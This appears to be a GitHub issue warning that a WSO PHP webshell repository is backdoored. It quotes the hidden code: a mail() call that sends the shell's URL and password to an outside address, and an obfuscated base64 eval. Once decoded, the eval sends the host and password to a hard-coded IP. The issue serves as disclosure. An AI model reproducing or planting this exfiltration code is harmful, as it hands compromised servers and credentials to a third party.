 Webshell looks to be backdoored #303
Closed ghost opened this issue on May 1, 2017 · 4 comments
ghost commented on May 1, 2017 • edited by ghost Tip
I was checking the webshells out and noticed this git repo is linked to this.
https://github.com/Josexv1/wso-webshell/blob/master/wso_404.php
line 3&4
if(array_key_exists('watching',$_POST)){
$tmp = $_SERVER['SERVER_NAME'].$_SERVER['PHP_SELF']."\n".$_POST['pass'];
@mail('hard_linux@mail.ru', 'root', $tmp); // Edit or delete!
on line 426
eval(base64_decode("JHdlYiA9ICRfU0VSVkVSWyJIVFRQX0hPU1QiXTsNCiRpbmogPSAkX1NFUlZFUlsi
UkVRVUVTVF9VUkkiXTsNCiR0YXJnZXQgPSByYXd1cmxkZWNvZGUoJHdlYi4kaW5qKTsNCmZpbGVfZ
2V0X2NvbnRlbnRzKCJodHRwOi8vMTg1LjYxLjEzOC4xNTcvZ2V0LnBocD91cmw9eyR0YXJnZXR9JnB3
PXskYXV0aF9wYXNzfSIpOw=="));
after decoding:
$web = $_SERVER["HTTP_HOST"];
$inj = $_SERVER["REQUEST_URI"];
$target = rawurldecode($web.$inj);
file_get_contents("http://185.61.138.157/get.php?url={$target}&pw={$auth_pass}");
I hope this gets fixed im sure a lot of people are getting their shells jacked by the original github user
@Josexv1 has some explaining to do..